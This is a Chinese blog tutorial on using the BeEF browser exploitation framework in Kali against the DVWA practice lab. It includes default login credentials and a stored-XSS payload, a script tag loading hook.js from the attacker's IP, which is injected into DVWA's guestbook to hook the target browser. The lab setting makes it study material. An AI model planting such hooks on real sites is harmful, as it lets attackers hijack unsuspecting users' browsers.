- 1机器学习鸢尾花使用csv

- 2PostgreSQL 聚合函数讲解 - 3 总体|样本 方差, 标准方差_pg数据库求方差函数

- 3用c语言小游戏代码大全,c语言经典游戏代码

- 4Servlet的Cookie和Session机制_servlet cookie session

- 5【鸿蒙开发】第九章 ArkTS语言UI范式-状态管理(一)_鸿蒙强制刷新状态

- 6c语言链表和fifo,HDL的RAM与FIFO <===> C的数组与链表

- 7LeetCode 134. Gas Station (贪心)

- 8HMAC-SHA256 算法介绍_hmacsha256

- 9flask服务中如何request获取请求的headers信息

- 1007爬虫-selenium其它使用方法1,标签切换、窗口切换_爬虫浏览器对象怎么切换

Kali中Beef的使用教程_kali beef

赞

踩

项目场景:

Kali中Beef的使用教程

情景复现:

实验环境:Kali-Debian 6 64位、Windows10

| 环境 | 版本 |

|---|---|

| kali | Debain6 64位 |

| windows | Win10 64位 |

| 靶场 | DVWA |

实验过程:

以下实验是利用Kali自带的Beef来进行的(不同Linux版本可能会出现一些差异)



1、打开kali终端,键入beef-xss(确保你的kali是可以上网的,本人的kali出现一些问题,没有网络)

2、进入/usr/share/beef-xss下(可以手动敲命令,也可以在kali计算机下找到这个目录),终端进入输入命令./beef(注意这个点)

3、查看kali的IP信息等(红线框里面的)

4、稍等一下kali自带浏览器会打开Beef登录窗口

5、弹窗登录,账号:beef,密码:beef

6、登录win10下DVWA靶场(前提是在PHP小皮工具根目录下有DVWA-master,没有的请自行上网下载、配置等)

7、网上有很多说法是Beef需要靶机的浏览器是IE8以下,所以现在把靶场的级别调至Low等级(看红框位置)

8、在XSS(Stored)下输入脚本命令

Name:ceshi(自己取一个名字)

Message:<script src="http://192.xxx.xxx.xxx(自己的kaliIP地址):3000/hook.js"></script>(可复制)

10、这里的文本框初始的时候有字数限制,我们需要进行修改,网上有直接F12进行修改的,这里采用找到登录页面index.php文件修改,Name文本修改成100字符,Message修改成500字符(这样就足够复制命令了)

11、点击Sign Guestbook,kali那边Beef就勾上了靶机所在的浏览器了

12、打开kali,依次点击

13、简单介绍弹窗攻击:Create Alert Dialog,在该模块下输入一些信息,执行后,靶场所在浏览器会出现弹窗。

14、至此,恭喜你完成了该模块的学习(Beef里面的模块还有很多,值得大家去官网以及其他博主等那里好好看看)

心得体会:

漏洞复现需要耐心,遇到问题需要不停的查阅网络资料!持之以恒的做,相信自己,也相信看文章的你一定会有所收获!